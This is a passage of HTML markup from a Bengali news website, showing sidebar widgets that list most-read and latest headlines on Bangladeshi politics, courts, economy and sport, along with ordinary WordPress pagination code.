				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st25" cx="-92.7" cy="-126.5" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_27_" cx="225.0833" cy="-96.6877" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st26" cx="225.1" cy="-132.8" rx="2.6" ry="0.4"></ellipse>
			<radialGradient id="SVGID_28_" cx="-94.25" cy="-184.9175" r="3.7926" gradientTransform="matrix(1 0 0 1.6094 0 22.8516)" gradientUnits="userSpaceOnUse">
				<stop offset="0" style="stop-color:#000000"></stop>
				<stop offset="1" style="stop-color:#FFFFFF"></stop>
			</radialGradient>
			<ellipse class="st27" cx="-94.2" cy="-274.8" rx="2.6" ry="0.4"></ellipse>
		</g>
	</svg>
</div></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t2 sh-s1 main-term-1824">

		
							<a href="https://dailydeshbartaman.com/category/crime-news/" class="main-link">
							<span class="h-text main-term-1824">
								 সর্বাধিক পঠিত							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-1824 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-38473 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1818">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="রাষ্ট্রদ্রোহি মামলায় শেখ হাসিনা সহ ২৮৬ জনের বিরুদ্ধে পরবর্তী শুনানি ৯ ফেব্রুয়ারি" data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b6%e0%a7%87/"></a>
							</div>
		<p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b6%e0%a7%87/" class="post-url post-title">
			রাষ্ট্রদ্রোহি মামলায় শেখ হাসিনা সহ ২৮৬ জনের বিরুদ্ধে পরবর্তী শুনানি ৯ ফেব্রুয়ারি		</a>
		</p>	</div>
	</div >
	<div class="post-38465 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-15">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/38465-2/"></a>
							</div>
		<p class="title">		<a href="https://dailydeshbartaman.com/38465-2/" class="post-url post-title">
					</a>
		</p>	</div>
	</div >
	<div class="post-38455 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1665">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="আমরা অত্যন্ত সাহসিকতার সাথে পোষ্টাল ভোটের ঝুঁকিটা নিয়েছি" data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%86%e0%a6%ae%e0%a6%b0%e0%a6%be-%e0%a6%85%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%b8/"></a>
							</div>
		<p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%86%e0%a6%ae%e0%a6%b0%e0%a6%be-%e0%a6%85%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%b8/" class="post-url post-title">
			আমরা অত্যন্ত সাহসিকতার সাথে পোষ্টাল ভোটের ঝুঁকিটা নিয়েছি		</a>
		</p>	</div>
	</div >
	<div class="post-38450 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="লাভেলো আইসক্রিমের মুনাফায় বড় উল্লম্ফন" data-src="https://dailydeshbartaman.com/wp-content/uploads/2026/01/IMG_20260118_001336-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20260118_001336-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20260118_001336-210x136.jpg&quot;,&quot;1325&quot;:&quot;IMG_20260118_001336.jpg&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%b2%e0%a6%be%e0%a6%ad%e0%a7%87%e0%a6%b2%e0%a7%8b-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a6%be%e0%a6%ab%e0%a6%be/"></a>
							</div>
		<p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b2%e0%a6%be%e0%a6%ad%e0%a7%87%e0%a6%b2%e0%a7%8b-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a6%be%e0%a6%ab%e0%a6%be/" class="post-url post-title">
			লাভেলো আইসক্রিমের মুনাফায় বড় উল্লম্ফন		</a>
		</p>	</div>
	</div >
	<div class="post-38444 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-8">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="নতুন করে ৭৫ দেশ মার্কিন ভিসায় স্থগিতাদেশের আওতায় আসছে" data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a7%ad%e0%a7%ab-%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%a8-%e0%a6%ad%e0%a6%bf/"></a>
							</div>
		<p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a7%ad%e0%a7%ab-%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%a8-%e0%a6%ad%e0%a6%bf/" class="post-url post-title">
			নতুন করে ৭৫ দেশ মার্কিন ভিসায় স্থগিতাদেশের আওতায় আসছে		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-1824 clearfix">
			<script>var bs_ajax_paginate_689336200 = '{"query":{"category":"1824,4,26,1664,8,2694,2,1665,2699,32,2697,1669,3,1720","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"0","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"1824","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"0","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"aca1ed6","data":{"vars":{"post-ranking-offset":5}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="689336200"
				   title="আগে">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> আগে				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="689336200" title="পরে">
					পরে <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">১ of ১,৩৬৮</span>
			</div></div></div><div id="block-2" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><!-- b3f39926086e7d385b029661da8cb1f6 --></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-4-2" class=" h-ni w-t secondary-sidebar-widget widget widget_bs-text-listing-4"><div class=" bs-listing bs-listing-listing-text-4 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t2 sh-s1 main-term-2">

		
							<a href="https://dailydeshbartaman.com/category/latest/" class="main-link">
							<span class="h-text main-term-2">
								 সর্বশেষ							</span>
				</a>
			
		
		</p>
		<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="style-1" data-slider-control-next-prev="off" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-2 slider bs-slider-first-item bs-slider-item bs-items-3">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-38342 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87/" class="post-title post-url">
			সাবেক প্রধানমন্ত্রী খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, প্রজ্ঞাপন জারি		</a>
		</p>	</div>
	</div >
	<div class="post-38340 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf/" class="post-title post-url">
			দেশনেত্রী বেগম খালেদা জিয়া আর নেই		</a>
		</p>	</div>
	</div >
	<div class="post-23097 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%90%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a6%be%e0%a6%97%e0%a6%b2%e0%a6%be-%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6%e0%a6%a6%e0%a6%be%e0%a6%a8/" class="post-title post-url">
			ঐতিহাসিক পাগলা মসজিদ:দানবাক্সে মিলল রেকর্ড ৬ কোটি ৩২ লাখ টাকা		</a>
		</p>	</div>
	</div >
	<div class="post-22831 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a7%ab-%e0%a6%ac%e0%a6%9b%e0%a6%b0-%e0%a6%aa%e0%a6%b0-%e0%a6%aa%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8%e0%a6%bf-%e0%a6%b8%e0%a6%b9%e0%a6%bf%e0%a6%82/" class="post-title post-url">
			৫ বছর পর পর নির্বাচনি সহিংসতার অভিঘাতে পর্যটন খাত		</a>
		</p>	</div>
	</div >
	<div class="post-22745 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%9f%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%9c%e0%a6%bf%e0%a7%8e-%e0%a6%8b%e0%a6%a4%e0%a7%81%e0%a6%aa%e0%a6%b0/" class="post-title post-url">
			টালিউডের প্রসেনজিৎ-ঋতুপর্ণা জুটির ‘হাফ সেঞ্চুরি’		</a>
		</p>	</div>
	</div >
	<div class="post-22620 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%ae%e0%a7%8c%e0%a6%b2%e0%a6%ad%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a7%aa%e0%a6%9f%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be/" class="post-title post-url">
			মৌলভীবাজারের ৪টি উপজেলা শত্রুমুক্ত দিবস		</a>
		</p>	</div>
	</div >
	<div class="post-22614 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%ae%e0%a6%a6%e0%a6%a8-%e0%a6%ac%e0%a7%87%e0%a6%9a%e0%a7%87-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%9a%e0%a6%b2%e0%a7%87-%e0%a6%97%e0%a7%81%e0%a6%b0%e0%a7%81/" class="post-title post-url">
			‘মদন’ বেচে সংসার চলে গুরুদাসপুরের বৃদ্ধ কাঞ্চন কুন্ডুর		</a>
		</p>	</div>
	</div >
	<div class="post-22028 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%9a%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a1%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a6%be%e0%a6%a4%e0%a6%a8-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%98/" class="post-title post-url">
			চুয়াডাঙ্গার পুরাতন ডাকঘর  ভবনের আদলে তৈরি হচ্ছে আধুনিক নতুন ভবন		</a>
		</p>	</div>
	</div >
	<div class="post-21711 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b6%e0%a6%be%e0%a6%aa%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a7%81%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%a4%e0%a6%bf%e0%a6%a5%e0%a6%bf-%e0%a6%aa%e0%a6%be%e0%a6%96%e0%a6%bf%e0%a6%b0-%e0%a6%85/" class="post-title post-url">
			শাপলার বুকে অতিথি পাখির অবাধ বিচরণ ও কিচিরমিচির শব্দে মুখর জাবি ক্যাম্পাস		</a>
		</p>	</div>
	</div >
	<div class="post-21709 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8-%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a8-%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d/" class="post-title post-url">
			স্বাধীন ফিলিস্তিন রাষ্ট্রের জন্য মুসলিম বিশ্বের ঐক্য জরুরি 		</a>
		</p>	</div>
	</div >
	</div>
	
	</div>		<div class="bs-pagination-wrapper main-term-2 slider  bs-slider-item bs-items-3">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-21645 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2%e0%a7%87-%e0%a6%ad%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%a1%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%b2-%e0%a6%b2/" class="post-title post-url">
			স্কুলে ভর্তির ‘ডিজিটাল লটারি’র উদ্বোধন, ফল এসএমএসে		</a>
		</p>	</div>
	</div >
	<div class="post-20822 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%97%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%87%e0%a6%b8%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a7%81/" class="post-title post-url">
			গাজায় ইসরায়েলের নিষ্ঠুর গণহত্যা ও ধ্বংসযজ্ঞ বন্ধ করতে হবে		</a>
		</p>	</div>
	</div >
	<div class="post-20604 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%ac%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%80-%e0%a6%a8%e0%a6%bf%e0%a6%ad%e0%a7%83%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a6/" class="post-title post-url">
			বিচারের বানী নিভৃতে কাঁদে..বিশ বছরেও হয়নি বাঁশখালী সাধনপুরের চাঞ্চল্যকর ১১ হত্যার বিচার		</a>
		</p>	</div>
	</div >
	<div class="post-20342 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a7%a7%e0%a7%ac%e0%a7%af-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%9a%e0%a6%be-%e0%a6%89%e0%a7%8e%e0%a6%aa%e0%a6%be/" class="post-title post-url">
			১৬৯ বছরের ইতিহাসে চা উৎপাদনের লক্ষ্যমাত্রা নতুন রেকর্ডের সম্ভাবনা		</a>
		</p>	</div>
	</div >
	<div class="post-20298 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%97%e0%a7%8b%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%aa%e0%a7%81%e0%a6%b0-%e0%a6%9a%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a7%87/" class="post-title post-url">
			শ্রীগোবিন্দপুর চা বাগানের লেক প্রকৃতির পরিপূর্ণ রূপ		</a>
		</p>	</div>
	</div >
	<div class="post-19780 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%97%e0%a7%8b%e0%a6%aa%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%a6%e0%a6%ae%e0%a7%8d%e0%a6%af-%e0%a6%ae%e0%a7%87%e0%a6%a7%e0%a6%be%e0%a6%ac%e0%a7%80-%e0%a6%aa/" class="post-title post-url">
			গোপালপুরে অদম্য মেধাবী প্রতিবন্ধী সামি		</a>
		</p>	</div>
	</div >
	<div class="post-19462 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-8">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-8"><a href="https://dailydeshbartaman.com/category/international/">আন্তর্জাতিক</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%8f%e0%a6%b6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a7%80%e0%a6%b0%e0%a7%8d%e0%a6%b7-%e0%a7%a7%e0%a7%a6%e0%a7%a6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac/" class="post-title post-url">
			এশিয়ার শীর্ষ ১০০ বিশ্ববিদ্যালয়ের তালিকায় স্থান পায়নি বাংলাদেশের একটিও		</a>
		</p>	</div>
	</div >
	<div class="post-18234 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1824">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1824"><a href="https://dailydeshbartaman.com/category/crime-news/">অপরাধ</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%97%e0%a7%81%e0%a6%b2%e0%a6%b6%e0%a6%be%e0%a6%a8-%e0%a6%b9%e0%a6%b2%e0%a6%bf-%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%9c%e0%a6%be%e0%a6%a8-%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a6%b2/" class="post-title post-url">
			গুলশান হলি আর্টিজান হামলা মামলা : হাইকোর্টের রায় আজ		</a>
		</p>	</div>
	</div >
	<div class="post-18229 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-8">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-8"><a href="https://dailydeshbartaman.com/category/international/">আন্তর্জাতিক</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%85%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a4-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%95%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%a4/" class="post-title post-url">
			অজ্ঞাত বন্দুকধারীর গুলিতে মাওলানা তারেক জামিলের ছেলের মৃত্যু		</a>
		</p>	</div>
	</div >
	<div class="post-18060 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-8">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-8"><a href="https://dailydeshbartaman.com/category/international/">আন্তর্জাতিক</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%95%e0%a6%be%e0%a6%aa-%e0%a6%87%e0%a6%be%e0%a6%a4%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b0/" class="post-title post-url">
			বিশ্বকাপ ইাতহাসে সাকিবের আরেকটি রেকর্ড		</a>
		</p>	</div>
	</div >
	</div>
	
